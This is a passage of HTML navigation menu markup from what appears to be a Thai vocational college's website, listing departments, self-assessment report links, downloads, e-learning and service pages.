		</ul>
</li>
		<li id="menu-item-13252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13252"><a target="_blank" href="https://nl2561.nlpoly.ac.th/?page_id=9238"><img src="https://nl2561.nlpoly.ac.th/wp-content/uploads/2018/05/jewelry.svg" class="_mi _before _svg" aria-hidden="true" alt=""00/><span>แผนกวิชาช่างกลโรงงาน</span></a>
		<ul class="sub-menu">
			<li id="menu-item-14128" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14128"><a target="_blank" href="https://sites.google.com/d/1hTZmQu2w168QG37TGA2lxX16dmnIpXPh/p/1Avea6RXs-KJFXDN6CD0oGm2cOLmUy6tQ/edit"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>SAR-แผนกวิชาช่างกลโรงงาน</span></a></li>
		</ul>
</li>
		<li id="menu-item-13249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13249"><a target="_blank" href="https://nl2561.nlpoly.ac.th/?page_id=9223"><img src="https://nl2561.nlpoly.ac.th/wp-content/uploads/2018/05/tools-and-utensils.svg" class="_mi _before _svg" aria-hidden="true" alt=""00/><span>แผนกวิชาช่างเชื่อมโลหะ</span></a>
		<ul class="sub-menu">
			<li id="menu-item-14129" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14129"><a target="_blank" href="https://sites.google.com/nlpoly.ac.th/weldingnlpoly/%E0%B8%AB%E0%B8%99%E0%B8%B2%E0%B9%81%E0%B8%A3%E0%B8%81"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>แผนกวิชาช่างเชื่อมโลหะ</span></a></li>
		</ul>
</li>
		<li id="menu-item-13254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13254"><a target="_blank" href="https://nl2561.nlpoly.ac.th/?page_id=9234"><img src="https://nl2561.nlpoly.ac.th/wp-content/uploads/2018/05/light-bulb.svg" class="_mi _before _svg" aria-hidden="true" alt=""00/><span>แผนกวิชาไฟฟ้ากำลัง</span></a>
		<ul class="sub-menu">
			<li id="menu-item-14124" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14124"><a target="_blank" href="https://sites.google.com/nlpoly.ac.th/sar-ep-nlpoly/%E0%B8%AB%E0%B8%99%E0%B8%B2%E0%B9%81%E0%B8%A3%E0%B8%81"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>SAR-แผนกวิชาช่างไฟฟ้ากำลัง</span></a></li>
		</ul>
</li>
		<li id="menu-item-13255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13255"><a target="_blank" href="https://nl2561.nlpoly.ac.th/?page_id=9225"><img src="https://nl2561.nlpoly.ac.th/wp-content/uploads/2018/05/speakers.svg" class="_mi _before _svg" aria-hidden="true" alt=""00/><span>แผนกวิชาช่างอิเล็กทรอนิกส์</span></a></li>
		<li id="menu-item-3186" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3186"><a target="_blank" href="https://nl2561.nlpoly.ac.th/?page_id=3164"><img src="https://nl2561.nlpoly.ac.th/wp-content/uploads/2018/05/wifi.svg" class="_mi _before _svg" aria-hidden="true" alt=""00/><span>แผนกวิชาเมคคาทรอนิกส์</span></a>
		<ul class="sub-menu">
			<li id="menu-item-14134" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14134"><a target="_blank" href="https://sites.google.com/nlpoly.ac.th/sar-mechatronic/%E0%B8%AB%E0%B8%99%E0%B8%B2%E0%B9%81%E0%B8%A3%E0%B8%81"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>SAR-แผนกวิชาเมคคาทรอนิกส์</span></a></li>
		</ul>
</li>
		<li id="menu-item-13250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13250"><a href="https://nl2561.nlpoly.ac.th/?page_id=9244"><img src="https://nl2561.nlpoly.ac.th/wp-content/uploads/2018/05/profits.svg" class="_mi _before _svg" aria-hidden="true" alt=""00/><span>แผนกวิชาธุรกิจดิจิทัล</span></a></li>
		<li id="menu-item-3303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3303"><a target="_blank" href="https://nl2561.nlpoly.ac.th/?page_id=3294"><img src="https://nl2561.nlpoly.ac.th/wp-content/uploads/2018/05/online-shop-1.svg" class="_mi _before _svg" aria-hidden="true" alt=""00/><span>แผนกวิชาการจัดการ</span></a>
		<ul class="sub-menu">
			<li id="menu-item-14127" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14127"><a target="_blank" href="https://sites.google.com/nlpoly.ac.th/sar-th/%E0%B8%AB%E0%B8%99%E0%B8%B2%E0%B9%81%E0%B8%A3%E0%B8%81"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>SAR-แผนกวิชาการจัดการทั่วไป</span></a></li>
		</ul>
</li>
		<li id="menu-item-3301" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3301"><a target="_blank" href="https://nl2561.nlpoly.ac.th/?page_id=3293"><img src="https://nl2561.nlpoly.ac.th/wp-content/uploads/2018/05/research.svg" class="_mi _before _svg" aria-hidden="true" alt=""00/><span>แผนกวิชาสามัญสัมพันธ์</span></a>
		<ul class="sub-menu">
			<li id="menu-item-14130" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14130"><a target="_blank" href="https://sites.google.com/nlpoly.ac.th/sar-departmentg-nlpoly/%E0%B8%AB%E0%B8%99%E0%B8%B2%E0%B9%81%E0%B8%A3%E0%B8%81"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>SAR-แผนกวิชาสามัญสัมพันธ์</span></a></li>
		</ul>
</li>
		<li id="menu-item-3185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3185"><a target="_blank" href="https://nl2561.nlpoly.ac.th/?page_id=3163"><img src="https://nl2561.nlpoly.ac.th/wp-content/uploads/2018/05/tablet.svg" class="_mi _before _svg" aria-hidden="true" alt=""00/><span>แผนกวิชาผ้าและเครื่องแต่งกาย</span></a>
		<ul class="sub-menu">
			<li id="menu-item-14131" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14131"><a target="_blank" href="https://sites.google.com/nlpoly.ac.th/sar-fabric-nlpoly/%E0%B8%AB%E0%B8%99%E0%B8%B2%E0%B9%81%E0%B8%A3%E0%B8%81"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>SAR-แผนกวิชาผ้าและเครื่องแต่งกาย</span></a></li>
		</ul>
</li>
		<li id="menu-item-3188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3188"><a target="_blank" href="https://nl2561.nlpoly.ac.th/?page_id=3165"><img src="https://nl2561.nlpoly.ac.th/wp-content/uploads/2018/05/shopping-bag.svg" class="_mi _before _svg" aria-hidden="true" alt=""00/><span>แผนกวิชาศิลปประดิษฐ์</span></a>
		<ul class="sub-menu">
			<li id="menu-item-14132" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14132"><a target="_blank" href="https://sites.google.com/view/sar-ssss/%E0%B8%AB%E0%B8%99%E0%B8%B2%E0%B9%81%E0%B8%A3%E0%B8%81"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>SAR-แผนกวิชาศิลปประดิษฐ์</span></a></li>
		</ul>
</li>
		<li id="menu-item-3187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3187"><a target="_blank" href="https://nl2561.nlpoly.ac.th/?page_id=3166"><img src="https://nl2561.nlpoly.ac.th/wp-content/uploads/2018/05/salon.svg" class="_mi _before _svg" aria-hidden="true" alt=""00/><span>แผนกวิชาเสริมสวยและตัดผมชาย</span></a></li>
		<li id="menu-item-3189" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3189"><a target="_blank" href="https://nl2561.nlpoly.ac.th/?page_id=3167"><img src="https://nl2561.nlpoly.ac.th/wp-content/uploads/2018/05/bakery.svg" class="_mi _before _svg" aria-hidden="true" alt=""00/><span>แผนกวิชาอาหารและโภชนาการ</span></a>
		<ul class="sub-menu">
			<li id="menu-item-14133" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14133"><a target="_blank" href="https://sites.google.com/view/sar-food-food/%E0%B8%AB%E0%B8%99%E0%B8%B2%E0%B9%81%E0%B8%A3%E0%B8%81"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>SAR-แผนกวิชาอาหารและโภชนาการ</span></a></li>
		</ul>
</li>
		<li id="menu-item-13256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13256"><a target="_blank" href="https://nl2561.nlpoly.ac.th/?page_id=9223"><img src="https://nl2561.nlpoly.ac.th/wp-content/uploads/2018/05/pedestrian.svg" class="_mi _before _svg" aria-hidden="true" alt=""00/><span>แผนกวิชาดนตรี</span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-3205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3205"><a target="_blank" href="https://nl2561.nlpoly.ac.th/?page_id=3193"><img src="https://nl2561.nlpoly.ac.th/wp-content/uploads/2018/05/cloud-computing-1.svg" class="_mi _before _svg" aria-hidden="true" alt=""00/><span>ดาวน์โหลด</span></a>
<ul class="sub-menu">
	<li id="menu-item-13712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13712"><a target="_blank" href="https://nl2561.nlpoly.ac.th/?page_id=13533"><i class="_mi _before dashicons dashicons-media-archive" aria-hidden="true"></i><span>สำนักงานวารสารวิชาการ</span></a></li>
	<li id="menu-item-3206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3206"><a target="_blank" href="https://nl2561.nlpoly.ac.th/?page_id=3190"><img src="https://nl2561.nlpoly.ac.th/wp-content/uploads/2018/05/docs.svg" class="_mi _before _svg" aria-hidden="true" alt=""00/><span>เอกสารราชการ/คำสั่ง/ฟอร์ม</span></a>
	<ul class="sub-menu">
		<li id="menu-item-7423" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7423"><a target="_blank" href="https://nl2561.nlpoly.ac.th/?cat=10"><i class="_mi _before icomoon icomoon-file-pdf" aria-hidden="true"></i><span>คำสั่งวิทยาลัยสารพัดช่างนครหลวง</span></a></li>
		<li id="menu-item-7425" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7425"><a target="_blank" href="https://nl2561.nlpoly.ac.th/?cat=13"><i class="_mi _before dashicons dashicons-welcome-edit-page" aria-hidden="true"></i><span>แบบฟอร์ม คำร้องต่างๆ</span></a></li>
		<li id="menu-item-7424" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7424"><a target="_blank" href="https://nl2561.nlpoly.ac.th/?cat=14"><i class="_mi _before foundation-icons fi-megaphone" aria-hidden="true"></i><span>เอกสารประชาสัมพันธ์</span></a></li>
		<li id="menu-item-7131" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7131"><a target="_blank" href="https://nl2561.nlpoly.ac.th/?p=3499"><i class="_mi _before dashicons dashicons-welcome-edit-page" aria-hidden="true"></i><span>แบบฟอร์มขออนุญาตนำข้อมูลลงเว็บไซต์วิทยาลัย</span></a></li>
	</ul>
</li>
	<li id="menu-item-14261" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14261"><a href="https://drive.google.com/drive/folders/1H04rZ007HnwleaoEYVNISZkX4pjf3lSU?usp=share_link"><i class="_mi _before dashicons dashicons-awards" aria-hidden="true"></i><span>เกียรติบัตรการอบรมของวิทยาลัย</span></a></li>
	<li id="menu-item-3207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3207"><a target="_blank" href="https://nl2561.nlpoly.ac.th/?page_id=3192"><img src="https://nl2561.nlpoly.ac.th/wp-content/uploads/2018/05/text.svg" class="_mi _before _svg" aria-hidden="true" alt=""00/><span>ฟอนต์ไทย-ใช้ในราชการ</span></a></li>
	<li id="menu-item-8730" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8730"><a target="_blank" href="https://fonts.google.com/"><i class="_mi _before dashicons dashicons-googleplus" aria-hidden="true"></i><span>Google Fonts</span></a></li>
	<li id="menu-item-3065" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3065"><a target="_blank" href="https://software.thaiware.com/"><img src="https://nl2561.nlpoly.ac.th/wp-content/uploads/2018/05/profits.svg" class="_mi _before _svg" aria-hidden="true" alt=""00/><span>ซอฟต์แวร์ Software</span></a></li>
</ul>
</li>
<li id="menu-item-1561" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1561"><a target="_blank" href="http:nl2561.nlpoly.ac.th"><img src="https://nl2561.nlpoly.ac.th/wp-content/uploads/2018/05/laptop.svg" class="_mi _before _svg" aria-hidden="true" alt=""00/><span>E-Learning</span></a>
<ul class="sub-menu">
	<li id="menu-item-3045" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3045"><a target="_blank" href="http://202.29.235.43/moodle/"><img src="https://nl2561.nlpoly.ac.th/wp-content/uploads/2018/05/online-shop-1.svg" class="_mi _before _svg" aria-hidden="true" alt=""00/><span>E-Learning วิทยาลัยสารพัดช่างนครหลวง</span></a></li>
	<li id="menu-item-3047" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3047"><a target="_blank" href="http://edltv.thai.net/vocation/"><img src="https://nl2561.nlpoly.ac.th/wp-content/uploads/2018/05/online-shop-2.svg" class="_mi _before _svg" aria-hidden="true" alt=""00/><span>E-DLTV เพื่อพัฒนาอาชีพ</span></a></li>
	<li id="menu-item-3048" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3048"><a target="_blank" href="http://edltv.thai.net/language/"><img src="https://nl2561.nlpoly.ac.th/wp-content/uploads/2018/05/customer-service.svg" class="_mi _before _svg" aria-hidden="true" alt=""00/><span>E-DLTV  วิชาภาษาต่างประเทศ</span></a></li>
	<li id="menu-item-3049" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3049"><a target="_blank" href="http://edlru.dusit.ac.th/"><i class="_mi _before elusive el-icon-wheelchair" aria-hidden="true"></i><span>E-DLTV สำหรับเด็กพิเศษ</span></a></li>
	<li id="menu-item-3050" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3050"><a target="_blank" href="http://www.trueplookpanya.com/"><img src="https://nl2561.nlpoly.ac.th/wp-content/uploads/2018/05/text-lines.svg" class="_mi _before _svg" aria-hidden="true" alt=""00/><span>E-Learning @ Trueปลูกปัญญา</span></a></li>
</ul>
</li>
<li id="menu-item-2688" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2688"><a target="_blank" href="https://nl2561.nlpoly.ac.th/?page_id=58"><img src="https://nl2561.nlpoly.ac.th/wp-content/uploads/2018/05/placeholder-2.svg" class="_mi _before _svg" aria-hidden="true" alt=""00/><span>ติดต่อวิทยาลัย</span></a>
<ul class="sub-menu">
	<li id="menu-item-15206" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15206"><a target="_blank" href="https://virtual-colleges.com/nlpoly/"><i class="_mi _before icomoon icomoon-android" aria-hidden="true"></i><span>วิทยาลัยเสมือน (Virtual College)</span></a></li>
</ul>
</li>
<li id="menu-item-13955" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13955"><a target="_blank" href="https://nl2561.nlpoly.ac.th/?page_id=13950"><img src="https://nl2561.nlpoly.ac.th/wp-content/uploads/2018/05/placeholder-1.svg" class="_mi _before _svg" aria-hidden="true" alt=""00/><span>บริการ</span></a>
<ul class="sub-menu">
	<li id="menu-item-13957" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13957"><a target="_blank" href="https://admission.vec.go.th/web/student.htm?mode=register"><i class="_mi _before fa fa-globe" aria-hidden="true"></i><span>สมัครเรียนออนไลน์</span></a></li>
	<li id="menu-item-13958" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13958"><a target="_blank" href="https://drive.google.com/file/d/1CBuhNJgUpcIb0QTg0JSfBr6-2Jcijb3f/view"><i class="_mi _before genericon genericon-summary" aria-hidden="true"></i><span>รายละเอียดสมัครเรียนปวส. ภาคสมทบ</span></a></li>
	<li id="menu-item-13956" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13956"><a target="_blank" href="https://student.vec.go.th/web/Login.htm?mode=indexStudent"><i class="_mi _before dashicons dashicons-awards" aria-hidden="true"></i><span>ระบบตรวจสอบผลการเรียน</span></a></li>
	<li id="menu-item-16655" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16655"><a target="_blank" href="https://docs.google.com/forms/d/11y69VE4edHtTfg3HTvFgezhuEi2_gVlPOjQZZsodLoQ/edit"><i class="_mi _before dashicons dashicons-warning" aria-hidden="true"></i><span>ร้องเรียน/ร้องทุกข์</span></a></li>
</ul>
</li>
<li id="menu-item-15349" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15349"><a target="_blank" href="https://nl2561.nlpoly.ac.th/?page_id=15284"><img src="https://nl2561.nlpoly.ac.th/wp-content/uploads/2018/05/brainstorm.svg" class="_mi _before _svg" aria-hidden="true" alt=""00/><span>ITA</span></a>
<ul class="sub-menu">
	<li id="menu-item-16017" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16017"><a href="https://nl2561.nlpoly.ac.th/?page_id=15284">ประจำปีงบประมาณ 2567</a></li>
	<li id="menu-item-16018" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16018"><a href="https://nl2561.nlpoly.ac.th/?page_id=16037">ประจำปีงบประมาณ 2568</a></li>
</ul>
</li>
</ul></div>					</nav>
		
		<header id="masthead" class="site-header sb-slide _heading" data-seed-scroll="">
			<div class="container">
				
				<div class="site-branding ">
					<div class="site-logo"><a href="https://nl2561.nlpoly.ac.th/" class="custom-logo-link" rel="home"><img width="785" height="929" src="https://nl2561.nlpoly.ac.th/wp-content/uploads/2021/05/cropped-จราวิทยาลัยเล็ก-1.png" class="custom-logo" alt="วิทยาลัยสารพัดช่างนครหลวง" decoding="async" fetchpriority="high" srcset="https://nl2561.nlpoly.ac.th/wp-content/uploads/2021/05/cropped-จราวิทยาลัยเล็ก-1.png 785w, https://nl2561.nlpoly.ac.th/wp-content/uploads/2021/05/cropped-จราวิทยาลัยเล็ก-1-253x300.png 253w, https://nl2561.nlpoly.ac.th/wp-content/uploads/2021/05/cropped-จราวิทยาลัยเล็ก-1-768x909.png 768w" sizes="(max-width: 785px) 100vw, 785px" /></a></div>
											<p class="site-title"><a href="https://nl2561.nlpoly.ac.th/" rel="home">วิทยาลัยสารพัดช่างนครหลวง</a></p>
					
									</div>

				<a class="site-toggle  _mobile">
					<i><span></span><span></span><span></span><span></span></i><b></b>
				</a>

									<div class="site-top-right _desktop"></div>
					<nav id="site-desktop-navigation" class="site-desktop-navigation _desktop">
						<div class="menu-main-menu-container"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-13960"><a href="https://nl2561.nlpoly.ac.th/"><i class="_mi _before dashicons dashicons-admin-home" aria-hidden="true"></i><span>หน้าแรก</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3122"><a target="_blank" href="http:nl2561.nlpoly.ac.th"><img src="https://nl2561.nlpoly.ac.th/wp-content/uploads/2018/05/folder.svg" class="_mi _before _svg" aria-hidden="true" alt=""00/><span>ข้อมูลสารสนเทศ</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11039"><a href="https://nl2561.nlpoly.ac.th/?page_id=11037"><img src="https://nl2561.nlpoly.ac.th/wp-content/uploads/2018/05/medal.svg" class="_mi _before _svg" aria-hidden="true" alt=""00/><span>การเปิดเผยข้อมูลสาธารณะการประเมินคุณธรรมและความโปร่งใส (ITA)</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3137"><a target="_blank"><span>รอบรั้ววิทยา่ลัย</span><i class="_mi _after dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11652"><a href="https://nl2561.nlpoly.ac.th/?page_id=1562"><i class="_mi _before icomoon icomoon-users" aria-hidden="true"></i><span>คณะผู้บริหารวิทยาลัยสารพัดช่างนครหลวง</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7483"><a target="_blank" href="https://nl2561.nlpoly.ac.th/?page_id=7478"><i class="_mi _before foundation-icons fi-torso-female" aria-hidden="true"></i><span>สาส์นจากผู้อำนวยการ</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3054"><a target="_blank" href="https://nl2561.nlpoly.ac.th/?page_id=2713"><img src="https://nl2561.nlpoly.ac.th/wp-content/uploads/2018/05/house.svg" class="_mi _before _svg" aria-hidden="true" alt=""00/><span>ประวัติความเป็นมาของวิทยาลัย</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3136"><a target="_blank" href="https://nl2561.nlpoly.ac.th/?page_id=3134"><img src="https://nl2561.nlpoly.ac.th/wp-content/uploads/2018/05/diploma.svg" class="_mi _before _svg" aria-hidden="true" alt=""00/><span>ที่มาของชื่อวิทยาลัย</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-733"><a target="_blank" href="https://nl2561.nlpoly.ac.th/?page_id=96"><img src="https://nl2561.nlpoly.ac.th/wp-content/uploads/2018/05/info.svg" class="_mi _before _svg" aria-hidden="true" alt=""00/><span>ตราสัญลักษณ์วิทยาลัย</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3128"><a target="_blank" href="https://nl2561.nlpoly.ac.th/?page_id=3123"><i class="_mi _before fa fa-flag" aria-hidden="true"></i><span>สี ประจำวิทยาลัย</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3127"><a target="_blank" href="https://nl2561.nlpoly.ac.th/?page_id=3125"><img src="https://nl2561.nlpoly.ac.th/wp-content/uploads/2018/05/tree.svg" class="_mi _before _svg" aria-hidden="true" alt=""00/><span>ต้นไม้ ประจำวิทยาลัย</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-734"><a target="_blank" href="https://nl2561.nlpoly.ac.th/?page_id=94"><img src="https://nl2561.nlpoly.ac.th/wp-content/uploads/2018/05/brainstorm.svg" class="_mi _before _svg" aria-hidden="true" alt=""00/><span>ข้อมูลพื้นฐานวิทยาลัย</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-730"><a target="_blank" href="https://nl2561.nlpoly.ac.th/?page_id=99"><img src="https://nl2561.nlpoly.ac.th/wp-content/uploads/2018/05/business-presentation.svg" class="_mi _before _svg" aria-hidden="true" alt=""00/><span>ข้อมูลงบประมาณ</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7884"><a target="_blank" href="https://nl2561.nlpoly.ac.th/?page_id=7882"><i class="_mi _before dashicons dashicons-groups" aria-hidden="true"></i><span>ข้อมูลบุคลากร</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-731"><a target="_blank" href="https://nl2561.nlpoly.ac.th/?page_id=98"><img src="https://nl2561.nlpoly.ac.th/wp-content/uploads/2018/05/team.svg" class="_mi _before _svg" aria-hidden="true" alt=""00/><span>ข้อมูลนักเรียนนักศึกษา</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-725"><a target="_blank" href="https://nl2561.nlpoly.ac.th/?page_id=104"><img src="https://nl2561.nlpoly.ac.th/wp-content/uploads/2018/05/diploma-2.svg" class="_mi _before _svg" aria-hidden="true" alt=""00/><span>ข้อมูลหลักสูตร</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-728"><a target="_blank" href="https://nl2561.nlpoly.ac.th/?page_id=101"><img src="https://nl2561.nlpoly.ac.th/wp-content/uploads/2018/05/school-1.svg" class="_mi _before _svg" aria-hidden="true" alt=""00/><span>ข้อมูลอาคารสถานที่</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3032"><a target="_blank" href="https://nl2561.nlpoly.ac.th/?page_id=100"><img src="https://nl2561.nlpoly.ac.th/wp-content/uploads/2018/05/packing.svg" class="_mi _before _svg" aria-hidden="true" alt=""00/><span>ข้อมูลครุภัณฑ์</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-726"><a target="_blank" href="https://nl2561.nlpoly.ac.th/?page_id=103"><img src="https://nl2561.nlpoly.ac.th/wp-content/uploads/2018/05/cityscape.svg" class="_mi _before _svg" aria-hidden="true" alt=""00/><span>ข้อมูลเศรษฐกิจและสังคม</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-727"><a target="_blank" href="https://nl2561.nlpoly.ac.th/?page_id=102"><img src="https://nl2561.nlpoly.ac.th/wp-content/uploads/2018/05/factory.svg" class="_mi _before _svg" aria-hidden="true" alt=""00/><span>ข้อมูลสถานประกอบการ</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-740"><a target="_blank" href="https://nl2561.nlpoly.ac.th/?page_id=55"><img src="https://nl2561.nlpoly.ac.th/wp-content/uploads/2018/05/village.svg" class="_mi _before _svg" aria-hidden="true" alt=""00/><span>หน่วยงานภายใน</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2756"><a target="_blank" href="https://nl2561.nlpoly.ac.th/?page_id=2689"><span>ฝ่ายบริหารทรัพยากร</span><i class="_mi _after dashicons dashicons-arrow-right-alt2" aria-hidden="true" style="font-size:1em;"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13397"><a target="_blank" href="https://nl2561.nlpoly.ac.th/?page_id=2691"><span>งานบริหารงานทั่วไป</span><i class="_mi _after dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13472"><a target="_blank" href="https://sites.google.com/view/sar-saraban-nlpoly/%E0%B8%AB%E0%B8%99%E0%B8%B2%E0%B9%81%E0%B8%A3%E0%B8%81"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>SAR &#8211; งานบริหารทรัพยากร</span></a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13398"><a target="_blank" href="https://nl2561.nlpoly.ac.th/?page_id=2692"><span>งานบุคลากร</span><i class="_mi _after dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13473"><a target="_blank" href="https://sites.google.com/nlpoly.ac.th/sar-nankamolwan/%E0%B8%AB%E0%B8%99%E0%B8%B2%E0%B9%81%E0%B8%A3%E0%B8%81"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>SAR-งานบุคลากร</span></a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13399"><a target="_blank" href="https://nl2561.nlpoly.ac.th/?page_id=2693"><span>งานการเงิน</span><i class="_mi _after dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13474"><a target="_blank" href="https://sites.google.com/panitthon.ac.th/sar-finance-nlpoly/%E0%B8%AB%E0%B8%99%E0%B8%B2%E0%B9%81%E0%B8%A3%E0%B8%81"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>SAR-งานการเงิน</span></a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13413"><a target="_blank" href="https://nl2561.nlpoly.ac.th/?page_id=2694"><span>งานบัญชี</span><i class="_mi _after dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13475"><a target="_blank" href="https://sites.google.com/nlpoly.ac.th/sar-aof/%E0%B8%AB%E0%B8%99%E0%B8%B2%E0%B9%81%E0%B8%A3%E0%B8%81"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>SAR-งานบัญชี</span></a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13437"><a target="_blank" href="https://nl2561.nlpoly.ac.th/?page_id=2695"><span>งานพัสดุ</span><i class="_mi _after dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13476"><a target="_blank" href="https://sites.google.com/nlpoly.ac.th/sar-parcel-work-nlpoly/%E0%B8%AB%E0%B8%99%E0%B8%B2%E0%B9%81%E0%B8%A3%E0%B8%81"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>SAR-งานพัสดุ</span></a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13450"><a target="_blank" href="https://nl2561.nlpoly.ac.th/?page_id=2696"><span>งานอาคารสถานที่</span><i class="_mi _after dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i></a>
		<ul class="sub-menu">
